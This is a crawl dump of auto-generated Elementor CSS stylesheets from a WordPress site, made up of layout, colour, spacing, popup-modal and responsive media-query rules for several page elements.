.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-5e8e109{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-45bcba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:#000;color:#000;background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus svg{fill:#000000;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-d324d48{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297 img{width:50%;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-f3ca40d > .elementor-element-populated{text-align:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF80;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-62728 .elementor-element.elementor-element-5e8e109{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:left;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:13px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:11px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39982.css?ver=1755269145
body_size: 435
content:
.elementor-39982 .elementor-element.elementor-element-468fe201{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-39982 .elementor-element.elementor-element-25b4d2c7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated, .elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated > .elementor-background-overlay, .elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-39982 .elementor-element.elementor-element-9b6f7cf{text-align:justify;}.elementor-bc-flex-widget .elementor-39982 .elementor-element.elementor-element-aea6217.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39982 .elementor-element.elementor-element-aea6217.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39982 .elementor-element.elementor-element-ec8da06 .elementor-spacer-inner{height:5px;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button .elementor-align-icon-right{margin-left:3px;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button .elementor-align-icon-left{margin-right:3px;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:07px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button:hover, .elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button:hover svg, .elementor-39982 .elementor-element.elementor-element-56f8574 .elementor-button:focus svg{fill:#000000;}.elementor-39982 .elementor-element.elementor-element-56f8574 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39982 .elementor-element.elementor-element-40ab4ca.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-39982 .elementor-element.elementor-element-30dd51a .elementor-spacer-inner{height:15px;}.elementor-39982 .elementor-element.elementor-element-d92f29b .elementor-spacer-inner{height:10px;}.elementor-39982 .elementor-element.elementor-element-8cdb7d8 .elementor-spacer-inner{height:10px;}@media(min-width:768px){.elementor-39982 .elementor-element.elementor-element-25b4d2c7{width:100%;}}@media(max-width:1024px){.elementor-39982 .elementor-element.elementor-element-468fe201{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-39982 .elementor-element.elementor-element-468fe201{padding:0px 0px 0px 0px;}.elementor-39982 .elementor-element.elementor-element-25b4d2c7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39982 .elementor-element.elementor-element-9b6f7cf{text-align:justify;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495
body_size: 1500
content:
.elementor-93156 .elementor-element.elementor-element-149f444:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-149f444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 010px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:40px 0px 0px 40px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:20px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:50px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button{font-size:16px;fill:#000000;color:#000000;background-color:#C9F0CC;border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon i{color:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon svg{fill:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:14px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:20px;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-768e6c5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-768e6c5 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-d2602f0 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-2312308 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-b124467{text-align:center;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-4ec3d48 .elementor-spacer-inner{height:15px;}.elementor-93156 .elementor-element.elementor-element-4bf4403 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-a0f9615 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9{text-align:center;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-ba3dd00 .elementor-spacer-inner{height:30px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1600px;}.elementor-93156 .elementor-element.elementor-element-2ada019:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-2ada019{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:20px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-32435aa:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-32435aa .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-eafde54 .elementor-spacer-inner{height:10px;}#elementor-popup-modal-93156 .dialog-message{width:790px;height:custom;align-items:flex-start;}#elementor-popup-modal-93156{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#F2F2F2CC;}#elementor-popup-modal-93156 .dialog-close-button{display:flex;top:94.5%;}#elementor-popup-modal-93156 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;border-style:solid;border-color:#EDEDED;border-radius:25px 25px 25px 25px;box-shadow:2px 8px 23px 3px rgba(170.97656249999997, 170.97656249999997, 170.97656249999997, 0.2);margin:109px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:50%;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:50%;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:50%;}}@media(max-width:1024px){.elementor-93156 .elementor-element.elementor-element-149f444{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:40px 40px 40px 40px;}#elementor-popup-modal-93156 .dialog-message{width:750px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-width:5px 5px 5px 5px;margin:120px 0px 125px 0px;}}@media(max-width:767px){.elementor-93156 .elementor-element.elementor-element-149f444{padding:0px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:100%;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{margin:5px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:13px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:166px;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:100%;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1082px;}.elementor-93156 .elementor-element.elementor-element-2ada019{padding:20px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:100%;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:0px 0px 0px 0px;}#elementor-popup-modal-93156 .dialog-message{width:360px;padding:10px 10px 10px 10px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-radius:0px 0px 0px 0px;margin:0px 10px 0px 0px;}#elementor-popup-modal-93156 .dialog-close-button{top:4%;}body:not(.rtl) #elementor-popup-modal-93156 .dialog-close-button{right:10.7%;}body.rtl #elementor-popup-modal-93156 .dialog-close-button{left:10.7%;}}/* Start custom CSS for icon-list, class: .elementor-element-53bca9c */.elementor-93156 .elementor-element.elementor-element-53bca9c{
    --radius: 8px;
    
}

}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active .elementor-icon-list-icon,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover .elementor-icon-list-icon{
    -webkit-text-stroke-width: 1px;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item a{
    padding: 13px 18px !important;
    border-radius: var(--radius);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active a,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover a{
    background: #f7f8f9;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span i,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span i{
    color: #000;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-text{
    min-width: var(--width);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c a:focus{
    outline: none;
}/* End custom CSS */